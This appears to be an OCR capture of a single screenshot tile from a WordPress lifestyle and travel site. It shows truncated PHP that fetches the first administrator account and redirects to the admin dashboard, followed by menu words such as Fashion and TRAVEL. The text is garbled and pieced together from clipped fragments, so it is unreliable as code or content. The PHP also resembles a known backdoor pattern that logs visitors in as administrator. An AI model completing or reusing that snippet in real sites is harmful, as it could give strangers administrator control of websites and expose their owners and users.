
rator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
ct(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } },
lth
Lifestyle
Fashion
Contact
TRAVEL